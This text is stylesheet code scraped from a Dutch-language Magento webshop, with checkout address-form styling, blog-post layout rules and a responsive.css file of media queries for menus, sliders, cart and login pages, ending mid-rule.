#shipping-new-address-form div[class="field"] .field-house-number-addition .address-suggestion-container .label {
    margin-top: 20px;
    margin-bottom: 7px;
    font-weight: bolder;
    color: #000;
}

#shipping-new-address-form div[name="shippingAddress.custom_street"] {
    order: 22;
    width: 98%;
}

#shipping-new-address-form div[name="shippingAddress.noaddressfoundmessage"] {
    order: 24;
    padding: 15px 0px 0;
}

#shipping-new-address-form div[name="shippingAddress.company"] {
    order: 3;
}

#shipping-new-address-form div[name="shippingAddress.postcode"] {
    order: 8;
    width: 49%;
    float: left;
}

#shipping-new-address-form div[name="shippingAddress.city"] {
    order: 24;
    width: 98%;
}

#shipping-new-address-form div[name="shippingAddress.allow_manual_address_entry"] {
    order: 12;
    width: 98%;
    margin-top: 10px;
}

#shipping-new-address-form div[name="shippingAddress.country_id"] {
    display: none
}

#shipping-new-address-form div[name="shippingAddress.city"] .input-text {
    background: #D3D3D3;
}

#shipping-new-address-form div[name="shippingAddress.custom_street"] .input-text {
    background: #D3D3D3;
}

#shipping-new-address-form fieldset[class="field visually-hidden"] .input-text {
    background: #D3D3D3;
}

/*End customize checkout page 7 8 2025*/


@media only screen and (min-width: 769px) and (max-width:1200px) {
    .mfblog-related-posts-block .block-content>.item .item-container a.post-item-link {
        padding: 0px 10px 0px 10px;
        color: #000;
    }

    .mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover {
        color: #eeaa24;
    }

    .mfblog-related-posts-block .block-content>.item .item-container .item-center p {
        padding: 0px 10px 0px 10px;
    }

    .mfblog-related-posts-block .block-content>.item .post-item-link-details::before {
        width: 15px;
        height: 15px !important;
        line-height: 15px;
    }

    .mfblog-related-posts-block .block-content>.item div.item-container .item-right {
        width: 35px;
    }

    .mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link {
        padding-left: 0;
    }

    .mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p {
        padding-left: 0;
    }
}

@media only screen and (max-width:540px) {
    .mfblog-related-posts-block .block-content>.item .item-container a.post-item-link {
        padding: 0px 10px 0px 10px;
        color: #000;
    }

    .mfblog-related-posts-block .block-content>.item .item-container a.post-item-link:hover {
        color: #eeaa24;
    }

    .mfblog-related-posts-block .block-content>.item .item-container .item-center p {
        padding: 0px 10px 0px 10px;
    }

    .mfblog-related-posts-block .block-content>.item .post-item-link-details::before {
        width: 15px;
        height: 15px !important;
        line-height: 15px;
    }

    .mfblog-related-posts-block .block-content>.item div.item-container .item-right {
        width: 35px;
    }

    .mfblog-related-posts-block .block-content>.item .item-container .include_image a.post-item-link {
        padding-left: 0;
    }

    .mfblog-related-posts-block .block-content>.item .item-container .item-center.include_image p {
        padding-left: 0;
    }

    .modal-popup #shipping-new-address-form .field {
        width: 98%;
        padding-left: 0%;
    }

    .modal-popup #shipping-new-address-form div[class="field"][data-bind="css: additionalClasses, visible: visible"] {
        width: 98%;
    }

}

/*End related blog post on product page*/
/*Start Vanaf of configurable products*/
.product-item .product-item-info .product-item-details .price-final_price .normal-price .price-final_price .price-label {
    display: none;
}

body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax .price {
    display: none !important;
}

body.inclbtw .products-grid .minimal-price-link .configurable .price-including-tax::before {
    content: attr(data-price-amount);
}

body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax .price {
    display: none !important;
}

body.exclbtw .products-grid .minimal-price-link .configurable .price-excluding-tax::before {
    content: attr(data-price-amount);
}

/*End Vanaf of configurable products*/
.description-read-more.active::after {
    content: "";
    background: white;
    width: calc(100% + 16px);
    display: block;
    height: 30px;
    margin-top: -24px;
    margin-left: -8px;
    margin-right: -8px;
}

.visually-hidden {
    pointer-events: none;
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    margin: -1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0 0 0 0);
    white-space: nowrap;
    border: 0;
}

.product-footer .amrelated-grid-wrapper .products-grid .product-item-info a.product-item-photo {
    display: block;
}

.product-footer .amrelated-grid-wrapper .products-grid .product-item-info .product-item-name {
    min-height: 42px;
}

.catalog-product-view .product-info-main .price-box {
    display: block;
    margin-bottom: 15px;
    border-top: 2px solid #cdcdcd;
    border-bottom: 2px solid #cdcdcd;
    padding: 10px 0;
}

.catalog-product-view .product-info-main .price-box .normal-price {
    float: left;
    margin-right: 7px;
}

.catalog-product-view .product-info-main .price-box .old-price {
    float: left;
    margin-top: 0;
}

.catalog-product-view .product-info-price .special-price {
    border-top: none;
    border-bottom: none;
}

.page-product-grouped.catalog-product-view .product-info-main .price-box {
    border-top: none;
    border-bottom: none;
}

--- FILE ---
content_type: text/css
request_url: https://cdn.bouwbestel.be/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css
body_size: 7795
content:
@media(min-width:1201px) and (max-width:1620px) {
	.category-view .category-description {}


}

@media(max-width:1200px) {
	.category-view .category-description {}

	.main-slide {
		margin-bottom: 15px;
	}

	.sidebar-additional .betalenblock strong,
	.whatsappblock strong {
		font-size: 30px;
		/*werkt niet*/
	}
}

@media (max-width: 992px) {
	.block-subscribe {
		width: 100%;
	}


}

@media (min-width: 992px) {

	.header-search .form-search {
		float: right;
		/*	margin-right: 4px;*/

	}



}

@media (min-width: 1200px) {

	.header-container-fixed .magicmenu ul.nav-desktop {
		padding-left: 0;
	}

	.beschermd-buysmart-img {
		padding-top: 50px;
	}

	.first-block .box-content,
	.second-block .box-content,
	.main-collection .last-block .content .box-content {
		height: 215px;
	}

	.second-block .box-content {
		height: 217px;
	}

	.logo img {}

	.main-slide {
		padding-right: 5px;
	}

	#callus {
		position: absolute;
		right: 160px;
		top: 50%;
		transform: translateY(-50%);
		text-align: right;
		z-index: 2;
	}

	#callus a {
		display: block;
		font-size: 22px;
	}

	#callus strong:hover a {
		color: #fcda1c;
	}

	#callus strong {
		line-height: 22px;
	}
}

@media(max-width:1200px) {
	.main-collection .content .box-content {}

	.home-right .content .box-content {
		min-height: 0;
	}
}

/* 992px <= width < 1200px */

@media (min-width: 768px) and (max-width: 1200px) {}

@media (min-width: 992px) and (max-width: 1200px) {

	.cms-index-index .header .header-content {
		position: static;
	}

	.cms-index-index .header .header-content.header-container-fixed,
	.header-content.header-container-fixed {
		position: static !important;
	}

	.header-container-fixed {
		animation-duration: inherit;
		animation-fill-mode: none;
		animation-name: none;
		box-shadow: none;
	}

	.mega-block-right img {
		max-width: 100%;
	}

	.magicmenu .nav-desktop .level0:hover .level-top-mega {
		top: 75px;
	}

	.magicmenu .nav-desktop .level0.home {
		padding: 0;
	}

	.magicmenu .nav-desktop .level0 .level-top {
		padding: 28px 15px;
	}

	.magicmenu .nav-desktop .level0.logo.display .level-top {
		padding: 26px 15px;
	}

	.magicmenu .nav-desktop .level0 .level-top-mega .mage-column .children {
		width: 154px;
	}

	.category-view .page-title-wrapper .page-title span {
		font-size: 35px;
	}

	.product-view .product-shop .add-to-cart button.button span span {
		padding: 0 23px;
	}

	.product-view .product-options .swatch-view,
	.product-view .product-options .option-view {
		margin-right: 15px;
	}

	.sections.nav-sections {
		clear: both;
	}

	.nav-sections-item-content .magicmenu {
		text-align: center;
	}

	/* Style Slide*/
	/*.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 22px;margin: 0;}
	.home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 10px;}
	.home-slider .slick-slide.slick-active .figcaption .caption3{}
*/
	.main-collection .last-block .content .box-content .subcribe .title::before,
	.main-collection .last-block .content .box-content .subcribe .title::after {
		display: none;
	}

	/*timer view / count down*/
	.timer-view .box {
		display: inline-block;
		vertical-align: middle;
		margin-bottom: 0
	}

	.deal-content .deal-product {
		top: 0;
		left: calc(50% - 140px)
	}

	.deal-content .deal-subcribe h3 {
		font-size: 36px;
		padding-bottom: 5px
	}

	.deal-content .deal-subcribe h6 a {
		font-size: 22px;
		padding-top: 5px
	}

	.deal-content .deal-subcribe p {
		font-size: 13px;
		line-height: 20px
	}

	.deal-content .deal-subcribe .btn-shop {
		font-size: 12px;
		line-height: 33px;
		padding: 0 15px;
		margin-top: 20px
	}

	.deal-content .deal-box .box-content .deal-subcribe {
		top: calc(50% - 100px)
	}

	/* Blog */
	.post-posed-date span {
		font-size: 14px;
	}

	.post-info a.post-item-link {
		font-size: 15px;
	}

	.products-list .actions-list .button.btn-cart span span.view-cart {
		font-size: 14px;
	}

	.block-footer-bottom .footer li.feature-icon .fa {
		width: 35px;
		height: 35px;
		line-height: 35px;
	}

	.footer .block1.block-content-statick li span.fa {
		font-size: 15px;
	}

	.footer .block1.block-content-statick li span.fa.fa-envelope {
		font-size: 15px;
	}

	.footer .block1.block-content-statick li p {
		width: 170px;
	}

	.footer .collapsible .form-subscribe-header p,
	.logo-text {
		font-size: 15px;
	}

}

@media(max-width:991px) {
	.header .logo {
		margin: 0 auto !important;
	}

	.cms-home5 .info-box {
		margin-bottom: 15px;
	}

	.main-collection .content .box-content .subcribe strong.title {
		font-size: 30px;
	}

	#store\.menu {
		overflow-x: hidden;
	}

	.nav-container {}

	.header-content {
		background-position: top;
	}

	.header-search .form-search {
		width: calc(100% - 142px);
	}

	.menu-mobile .nav-toggle {
		display: block;
		background: #000;
		border-radius: 26px;
	}

	.menu-mobile span.action:after {
		content: "CATALOGUS";
		display: block;
		width: 87px;
		height: 52px;
		float: left;
		position: relative;
		z-index: 99;
		color: #f4c33e;
		text-align: right;
		font-size: 14px;
		font-weight: bold;
		line-height: 54px;
		right: -5px;
	}

	.header-right {
		padding-bottom: 5px;
		padding-right: 0;
		padding-top: 5px;
	}

	.cartSummary .icon-cart {
		font-size: 20px;
	}

	.header-center {
		padding-top: 3px;
	}

	.block-progress .block-content {
		padding: 10px;
	}

	.cms-index-index .header .header-content.header-container-fixed,
	.header-content.header-container-fixed {
		position: static !important;
	}

	.header-container-fixed {
		animation-duration: inherit;
		animation-fill-mode: none;
		animation-name: none;
		box-shadow: none;
	}

	.nav-open .nav-toggle:after {
		background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;
		content: "";
		display: block;
		height: 100%;
		position: fixed;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 1;
	}

	.nav-before-open.nav-open .nav-toggle {
		left: auto;
		position: fixed;
		right: 15px;
		top: 15px;
	}

	.nav-before-open .nav-toggle:before {}

	.nav-before-open .nav-toggle:hover:before {
		color: #fff;
	}

	/* label menu*/
	.navigation .nav-mobile .level0 span.cat_label {
		padding: 0 5px;
	}
}

@media(min-width: 768px) and (max-width: 991px) {


	.info-box .box-content strong {
		font-size: 18px;
		line-height: 22px;
	}

	.info-box .box-content .sub-title span {
		font-size: 11px;
		line-height: 13px;
	}

	.cms-index-index .header .header-content {
		position: static;
	}

	.mean-container a.meanmenu-reveal {
		padding: 15px;
	}

	.mean-container .mean-nav .mobi-title {
		line-height: 42px;
		padding: 0 0 0 70px;
	}

	.nav-sections-item-content .vmagicmenu,
	.nav-sections-item-content .magicmenu .nav-desktop,
	.header-logo .nav-toggle {
		display: none;
		visibility: hidden;
	}

	.nav-sections .mean-container .mean-nav ul.nav-mobile {
		display: block !important;
	}

	.menu-mobile .nav-toggle {
		display: block;
	}

	.nav-sections {
		background: #fff none repeat scroll 0 0;
		height: 100%;
		left: calc(-1 * (100% - 54px));
		overflow: auto;
		position: fixed;
		top: 0;
		transition: left 0.3s ease 0s;
		-moz-transition: left 0.3s ease 0s;
		-webkit-transition: left 0.3s ease 0s;
		-o-transition: left 0.3s ease 0s;
		-ms-transition: left 0.3s ease 0s;
		width: calc(90% - 54px);
	}

	.nav-open .nav-sections {
		box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
		left: 0;
		z-index: 99;
	}

	.navigation .ui-menu-item {
		margin: 0;
	}

	.navigation a,
	.navigation a:hover {
		color: #575757;
		text-decoration: none;
	}

	.navigation a {
		display: block;
		padding: 10px 0 10px 15px;
		font-size: 14px;
	}

	.nav-before-open .page-wrapper {
		height: 100%;
		left: 0;
		overflow: visible;
		position: relative;
		transition: left 0.3s ease 0s;
		-moz-transition: left 0.3s ease 0s;
		-webkit-transition: left 0.3s ease 0s;
		-o-transition: left 0.3s ease 0s;
		-ms-transition: left 0.3s ease 0s;
	}

	.nav-open .page-wrapper {
		left: 100%;
	}

	.nav-before-open body {
		height: 100%;
		overflow: hidden;
		position: relative;
		width: 100%;
	}

	.nav-before-open {
		height: 100%;
		width: 100%;
	}

	.nav-sections-item-content>.navigation {
		padding: 0;
	}

	.nav-sections-item-content>.navigation .nav-mobile {
		display: block !important;
		padding: 0;
	}

	.nav-open .nav-toggle:after {
		background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;
		content: "";
		display: block;
		height: 100%;
		position: fixed;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 1;
	}

	.header-main {
		padding-top: 30px;
	}

	/* Search */
	.block-search .block .block-title {
		display: none;
	}

	/* Logo */
	.header .logo {
		margin: 0 auto;
		padding: 0 0 20px;
	}

	/* Cart */
	.main-right {
		text-align: center;
		padding-bottom: 15px;
	}

	.minicart-wrapper {
		margin-right: 30px;
	}

	.menu-mobile {
		display: inline-block;
	}

	/* Style Slide*/
	.home-slider.home-slider-index .slick-arrow {
		display: none !important;
	}

	/*	.home-slider .slick-slide.slick-active .figcaption .text-slide,.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{top: 15%;}
	.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide3{top: 30%;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 22px;margin-bottom: 10px;}
    .home-slider .slick-slide.slick-active .figcaption .caption3{width: 380px;display: none;}
    .home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2{font-size: 30px;}
    .home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left: calc(50% - 178px);padding: 20px;top: 20%;}
    .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption3,.home-slider .slick-slide.slick-active .figcaption .text-slide3 .caption3{display: block;}
    .home-slider .btn-shop{line-height: 30px;}*/
	/*.slick-slide img{width: 100%;}*/
	.cms-static-brands.brands .slick-slide img {
		width: auto;
	}

	/*.main-collection .last-block, .main-collection .third-block{display: none;}*/


	.main-collection .first-block {}

	.main-collection .box-content img {
		width: 100%
	}

	.deal-content .deal-product {
		top: 0;
		left: calc(50% - 120px)
	}

	.deal-content .deal-subcribe h3 {
		font-size: 32px;
		padding-bottom: 0px
	}

	.deal-content .deal-subcribe h6 a {
		font-size: 20px;
		padding: 0
	}

	.deal-content .deal-subcribe p {
		font-size: 13px;
		line-height: 20px;
		display: none;
	}

	.deal-content .deal-subcribe .btn-shop {
		font-size: 12px;
		line-height: 33px;
		padding: 0 15px;
		margin-top: 20px
	}

	.deal-content .deal-box .box-content .deal-subcribe {
		top: calc(50% - 70px);
		left: calc(50% - 140px)
	}

	.main-collection .content .box-content .subcribe .text.last {
		font-size: 25px;
		line-height: 25px;
	}

	.main-collection .content .box-content .subcribe .title {
		font-size: 20px;
		line-height: 20px;
	}

	.testimonial:hover .slick-next {
		right: calc(50% - 300px);
	}

	.testimonial:hover .slick-prev {
		left: calc(50% - 300px);
	}

	.item .actions-cart .button.btn-cart {
		padding: 0 10px;
	}

	.data.table .custom-qty {
		width: 40px;
	}

	.cart-container .cart.main .action {
		margin-bottom: 10px;
	}

	.blog_short_text {
		padding: 50px 0 0 15px;
	}

	.blog_short_text a span {
		font-size: 13px;
		line-height: normal;
	}

	.blog_short_text p {
		font-size: 12px;
	}

	.link-social,
	.block-subscribe {
		float: none;
		text-align: center;
	}

	.cms-static-main-final .link-social {
		padding-top: 0;
	}

	.footer .block1.block-content-statick li span.icons {
		margin: 0 5px 8px 0;
	}

	span.mt-cart-label-label {
		display: none;
	}

	.block-footer-top .footer h3 span,
	.testimonials h3 span,
	.blog-static .section-title span,
	.magictabs .item span,
	.magic-category .block-title-tabs h3 {
		font-size: 11px;
	}

	.block-creare-twitter .block-content ul li .twitter-links {
		width: 100px;
	}

	.no-display {
		display: inline-block !important;
	}

	.fancybox-wrap .page-wrapper {
		width: 740px !important;
	}

	.category-view .page-title-wrapper .page-title span {
		font-size: 35px;
	}

	.product-view .product-shop .product-social-links,
	.product-add-form .product-social-links {
		margin: 0;
		padding: 0;
	}

	.product-view .product-shop .no-display {
		display: none !important;
	}

	.product-view .add-to-cart button.button {
		margin: 0 0 10px;
		float: none;
	}

	.box-up-sell .slick-arrow {
		top: -30px;
	}

	.product-view .toggle-tabs .item {
		font-size: 14px;
	}

	.product.data.items>.item.title>.switch {
		padding: 0 15px;
	}

	.block-viewed .block-content,
	.block-reorder .block-content {
		padding: 0 10px;
	}

	.block-layered-nav dd {
		padding: 0 0 10px;
	}

	.swatch-link,
	.swatch-label {
		font-size: 10px
	}

	#narrow-by-list dd .swatch-link {
		margin-right: 0;
	}

	#popup-newsletter {
		width: 728px !important;
		background-size: cover;
	}

	#narrow-by-list dd .configurable-swatch-list li,
	#narrow-by-list dd ol.configurable-swatch-list li {
		width: 100%;
	}

	.products-list .actions-list .button.btn-cart span span.view-cart {
		margin: 0;
		padding: 0px;
		text-align: center;
		float: none;
	}

	.products-list .actions-list .button.btn-cart span span {
		padding: 0 17px 0 10px;
	}

	.alo-social-networks a {
		margin: 0 8px 0 0;
	}

	.collapsible {
		margin-top: 15px;
		clear: both;
	}

	.block-footer-bottom .footer .block-title {
		font-size: 15px;
	}

	.clearboth {
		clear: both;
	}

	.products-list .price-box .regular-price .price,
	.products-list .price-box .special-price .price,
	.products-list .price-box .old-price .price {
		font-size: 13px;
	}

	.cart-table td {
		padding: 15px 13px;
	}

	.data-table tbody tr td .product-name a,
	.data-table tbody tr td .cart-price .price {
		font-size: 12px;
	}
}

/* Iphone 5 landscape */
@media(max-width: 767px) {
	.modal-popup.modal-slide {
		left: 5% !important;
	}

	.modal-popup.modal-slide .modal-inner-wrap {
		margin: 10px 0 !important;
		max-height: none;
	}

	.bundle-options-container .block-bundle-summary .box-tocart {
		float: left;
	}

	#bundleSummary button#product-addtocart-button::before {
		display: none !important
	}

	.producttop img {
		float: none !important;
		margin-bottom: 10px;
	}

	.cms-static-product-sidebar {
		width: 100%;
	}

	.cms-page-slide .slick-slide {
		min-height: 340px;
		position: relative;
	}

	.lijst-box .box-content ul {
		margin: 0;
	}

	.cms-page-slide .slick-slide a img {

		position: absolute;
		bottom: 0;
		max-height: 100%;
		width: auto;
		right: 0;
		max-width: 120px;
	}

	.home-slider .slick-slide.slick-active .figcaption .text-slide {
		width: 70%;
	}

	.home-content h1 {
		margin-top: 1em;
	}

	.home-content h3.over-bouwbestel {
		margin-top: 1em;
	}

	.main-collection .last-block .content .box-content img {
		position: relative;
		width: 192px;
		height: 72px;
		left: auto;
	}

	.info-box .box-content,
	.lijst-box .box-content {
		min-height: 0;
	}

	.cms-index-index .col-left.sidebar {
		display: none;
	}

	.col-main .btn-shop {
		padding: 10px;
	}

	.home-slider .btn-shop {}

	.pagecrumbs-title img,
	.category-view img#product-man {
		display: none;
	}

	.pagecrumbs-title h1 {
		padding-right: 0;
	}

	.category-view {
		padding-right: 30px;
	}

	.cms-index-index .header .header-content {
		position: static;
	}

	.nav-sections-item-content .vmagicmenu,
	.nav-sections-item-content .magicmenu .nav-desktop,
	.header-logo .nav-toggle,
	.nav-sections-item-title {
		display: none;
		visibility: hidden;
	}

	.menu-mobile .nav-toggle {
		display: block;
	}

	/*.nav-toggle { cursor: pointer;display: block;font-size: 0;left: auto; position: static;text-decoration: none;top: 60px;z-index: 14;right: 50px;}
	.nav-toggle:before {color: #8f8f8f;content: "";display: inline-block;font-family: "icons-blank-theme";font-size: 25px; font-weight: normal;line-height: inherit;overflow: hidden;text-align: center;vertical-align: middle;}*/
	.nav-toggle:hover::before {
		color: #333333;
	}

	.nav-sections {
		background: #fff none repeat scroll 0 0;
		height: 100%;
		left: calc(-1 * (100% - 54px));
		overflow: auto;
		position: fixed;
		top: 0;
		transition: left 0.3s ease 0s;
		-moz-transition: left 0.3s ease 0s;
		-webkit-transition: left 0.3s ease 0s;
		-o-transition: left 0.3s ease 0s;
		-ms-transition: left 0.3s ease 0s;
		width: calc(90% - 54px);
	}

	.nav-open .nav-sections {
		box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
		left: 0;
		z-index: 99;
	}

	.navigation .ui-menu-item {
		margin: 0;
	}

	.navigation a,
	.navigation a:hover {
		color: #575757;
		text-decoration: none;
	}

	.navigation a {
		display: block;
		padding: 10px 0 10px 15px;
		font-size: 14px;
	}

	.nav-before-open .page-wrapper {
		height: 100%;
		left: 0;
		overflow: visible;
		position: relative;
		transition: left 0.3s ease 0s;
		-moz-transition: left 0.3s ease 0s;
		-webkit-transition: left 0.3s ease 0s;
		-o-transition: left 0.3s ease 0s;
		-ms-transition: left 0.3s ease 0s;
	}

	.nav-open .page-wrapper {
		left: 100%;
	}

	.nav-before-open body {
		height: 100%;
		overflow: hidden;
		position: relative;
		width: 100%;
	}

	.nav-before-open {
		height: 100%;
		width: 100%;
	}

	.nav-sections-item-content>.navigation {
		padding: 0;
	}

	.nav-sections-item-content>.navigation .nav-mobile {
		display: block !important;
		padding: 0;
	}

	.nav-open .nav-toggle:after {
		background: rgba(0, 0, 0, 0.01) none repeat scroll 0 0;
		content: "";
		display: block;
		height: 100%;
		position: fixed;
		right: 0;
		top: 0;
		width: 100%;
		z-index: 1;
	}

	.header-main {
		padding-top: 30px;
	}

	.sidebar .accordion-container {
		display: none;
	}

	/* Search */
	.block-search .block .block-title {
		display: none;
	}

	/* Logo */
	.header .logo {
		margin: 0 auto;
		padding: 0 0 20px;
	}

	/* Cart */
	.main-right {
		text-align: center;
		padding-bottom: 15px;
	}

	.menu-mobile {
		display: inline-block;
	}

	.col-left {
		margin-top: 30px;
	}

	.no-display {
		display: inline-block !important;
	}

	.block.block-reorder .no-display {
		display: none !important;
	}

	.block-collapsible-nav {
		position: static;
	}

	.header .header-setting,
	.settting-switcher,
	.top-links {
		float: none;
		text-align: center;
	}

	.header .currency_top .dropdown-switcher,
	.header .top-form-language .dropdown-switcher,
	.header .header-setting .dropdown-switcher {
		text-align: left;
	}

	.settting-switcher,
	.top-links {
		vertical-align: top;
		display: inline-block;
	}

	.header-top-link .links li a {
		padding: 0 10px;
	}

	.header-top-link li:first-child a {
		padding-left: 0;
	}

	.page-header .switcher {
		display: inline-block;
	}

	/* Style Slide*/
	.home-slider.home-slider-index .slick-arrow {
		display: none !important;
	}

	/*.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide3{top: 30%;}
	.home-slider .slick-slide.slick-active .figcaption .caption2{font-size: 20px;margin-bottom: 10px;}
    .home-slider .slick-slide.slick-active .figcaption .caption3{display: none;}
    .home-slider.home-slider-index .slick-arrow{display: none !important;}
    .home-slider .slick-slide.slick-active .figcaption .caption4{margin-top: 20px;}
    .home-slider .slick-slide.slick-active .figcaption .text-slide2 .caption2{font-size: 25px;}
    .home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2{left: calc(50% - 207px);padding: 30px;}
    .home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide2 .caption3,.home-slider .slick-slide.slick-active .figcaption .text-slide.text-slide3 .caption3{display: block;}
    .home-slider .btn-shop{line-height: 30px;}*/

	/*.main-collection .last-block, .main-collection .third-block,.main-collection{display: none;}*/
	.main-collection .first-block,
	.main-collection .second-block {
		width: 100%;
		padding: 0 15px
	}

	.second-block:after {
		right: 16px;
	}

	.main-collection .first-block .content .box-content,
	.main-collection .second-block .content .box-content,
	.main-collection .last-block .content .box-content {
		height: auto;
	}

	.main-collection .last-block .content .box-content img {
		margin-top: 30px;
		margin-bottom: 30px;
	}

	.deal-content .deal-product {
		top: 0;
		left: calc(50% - 120px)
	}

	.deal-content .deal-subcribe h3 {
		font-size: 32px;
		padding-bottom: 0px
	}

	.deal-content .deal-subcribe h6 a {
		font-size: 20px;
		padding: 0
	}

	.deal-content .deal-subcribe p {
		font-size: 13px;
		line-height: 20px;
		display: none;
	}

	.deal-content .deal-subcribe .btn-shop {
		font-size: 12px;
		line-height: 33px;
		padding: 0 15px;
		margin-top: 20px
	}

	.deal-content .deal-box .box-content .deal-subcribe {
		top: calc(50% - 70px);
		left: calc(50% - 140px)
	}

	.main-collection .content .box-content .subcribe .text.last {
		font-size: 25px;
		line-height: 25px;
	}

	.main-collection .content .box-content .subcribe .title {
		font-size: 20px;
		line-height: 20px;
	}

	.policy-box .box-content {
		margin-top: 50px;
	}

	.testimonial:hover .slick-next {
		right: calc(50% - 300px);
	}

	.testimonial:hover .slick-prev {
		left: calc(50% - 300px);
	}

	.content-products .products .slick-arrow,
	.cms-static-blog .block-content .slick-arrow,
	.slide-portfolio .slick-arrow {
		opacity: 1;
		visibility: visible;
	}

	/* blog */
	.alo-blog .post-posed-date span {
		font-size: 12px;
	}

	.alo-blog .post-info a.post-item-link {
		font-size: 15px;
		line-height: 20px;
	}

	.cms-index-index .alo-blog {
		margin: 0 0 40px;
	}

	.custom-product .magictabs .item span {
		line-height: normal;
		font-size: 14px;
	}

	.cms-static-mix-custom-product .custom-product .magicproduct.autoplay {
		margin: 0;
	}

	.cms-static-mix-custom-product .custom-product .magicproduct.autoplay .product-item {
		padding-left: 0;
		padding-right: 0;
	}

	.cms-static-mix-custom-product .custom-product .item .images-container,
	.cms-static-mix-custom-product .custom-product .item .products-textlink {
		width: 100%;
		padding-left: 0;
	}

	.box .featured-images-wrap,
	.box .featured-text-wrap {
		float: none;
		margin: 0 auto;
	}

	.box {
		padding-bottom: 0;
	}

	.box-top img,
	.box-content-collection img {
		width: 100%;
	}

	.cms-static-brands.brands .slick-slide img {
		width: auto;
	}

	#magicshop_quickview_handler {
		display: none !important;
	}

	.item .product-hover .quickview,
	.products-list .item .product-item-inner .add-to-links .action.quickview {
		display: none !important;
	}

	.social-links a {
		display: inline-block;
		float: none;
	}

	.block-content-statick {
		margin-bottom: 10px;
	}

	.paypal img {
		display: inline;
	}

	.magictabs .item span {
		font-size: 12px;
	}

	.block-title h2 span.title-top {
		font-size: 30px;
		padding: 0 0 20px;
	}

	.category-view,
	.category-image img {
		min-height: auto;
	}

	.category-products .item img,
	.product-image img {
		width: 100%;
	}


	.page-layout-2columns-left .column.main,
	.page-layout-2columns-right .column.main,
	.page-layout-2columns-left .sidebar-main,
	.page-layout-2columns-left .sidebar-additional,

	.page-layout-2columns-left .sidebar-main,
	.page-layout-2columns-left .sidebar-additional,
	.page-layout-2columns-right .sidebar-main,
	.page-layout-2columns-right .sidebar-additional {
		width: 100% !important;
	}


	.sidebar-main {
		margin-top: 0;
	}

	.products.wrapper~.toolbar .limiter {
		display: none;
	}

	.magiccategory .mage-magictabs .item .per-product {
		margin: 0 10px;
	}

	.product-view .product-shop .no-display {
		display: none !important;
	}

	.product-view .box-tags .form-add input.input-text {
		margin-bottom: 10px;
	}

	.product-collateral .box-reviews .data-table thead th {
		text-transform: capitalize;
	}

	.product-view .product-info-main {
		padding-top: 20px;
	}

	.product-view .product-shop .product-social-links,
	.product-add-form .product-social-links,
	.box-tocart {
		padding-bottom: 0;
	}

	.product.info.detailed {
		margin: 30px 0;
	}

	.nobr {
		font-size: 12px;
	}

	/* cart checkout */
	.cart.table-wrapper thead {
		display: none;
	}

	.cart.table-wrapper .item .col.item {
		padding: 25px 0 10px 75px;
	}

	.cart.table-wrapper .actions-toolbar {
		position: relative;
		min-height: 20px;
		padding-bottom: 30px;
	}

	.cart.table-wrapper .actions-toolbar>.action-edit,
	.cart.table-wrapper .actions-toolbar>.action-delete {
		display: inline-block;
		position: absolute;
		right: 16px;
		text-decoration: none;
		top: 0;
	}

	.cart.table-wrapper .action {
		margin-right: 15px;
	}

	.cart.table-wrapper .action:last-child {
		margin-right: 0;
	}

	.cart.table-wrapper .actions-toolbar>.action-delete {
		right: 0;
	}

	.cart.table-wrapper .product-item-name a,
	.data-table tbody tr td .cart-price .price {
		font-size: 12px;
	}

	.cart-container .cart.main .action {
		margin-bottom: 10px;
	}

	.cart .page-title {
		padding: 10px 0;
	}

	/* login */
	.abs-discount-block-desktop .block:nth-child(1),
	.login-container .block:nth-child(1),
	.account .column.main .block:not(.widget) .block-content .box:nth-child(1),
	.block-addresses-list .items.addresses>.item:nth-child(1),
	.form-edit-account .fieldset:nth-child(1),
	.form-address-edit .fieldset:nth-child(1),
	.storecredit .block:nth-child(1),
	.paypal-review-discount .block:nth-child(1),
	.cart-discount .block:nth-child(1) {
		clear: both;
		float: none;
	}

	.abs-discount-block-desktop .block:nth-child(2),
	.login-container .block:nth-child(2),
	.account .column.main .block:not(.widget) .block-content .box:nth-child(2),
	.block-addresses-list .items.addresses>.item:nth-child(2),
	.form-edit-account .fieldset:nth-child(2),
	.form-address-edit .fieldset:nth-child(2),
	.storecredit .block:nth-child(2),
	.paypal-review-discount .block:nth-child(2),
	.cart-discount .block:nth-child(2) {
		float: none;
	}

	.account .column.main .block:not(.widget) .block-content .box {
		width: 100%;
		margin-bottom: 30px;
	}

	.login-container .fieldset::after {
		text-align: left;
		margin-bottom: 30px;
		margin-top: 10px;
	}

	.login-container .block {
		float: none;
		width: 100%;
	}

	.login-container .actions-toolbar .secondary {
		padding-top: 10px;
	}

	/* compare */
	.block-compare .actions-toolbar .primary,
	.block-compare .actions-toolbar .secondary {
		display: inline-block;
		vertical-align: middle;
	}

	.block-compare .actions-toolbar .secondary {
		padding-left: 10px;
	}

	.cart .crosssell {
		margin: 20px 0 0 0;
	}

	.breadcrumbs li {
		background-position: 0 65%;
	}

	.blog-postbox .button-set {
		margin-bottom: 15px;
	}

	.title-heading-left {
		padding: 10px 0 5px;
	}

	.no-left-gutter {
		padding-left: 15px;
	}

	.no-right-gutter {
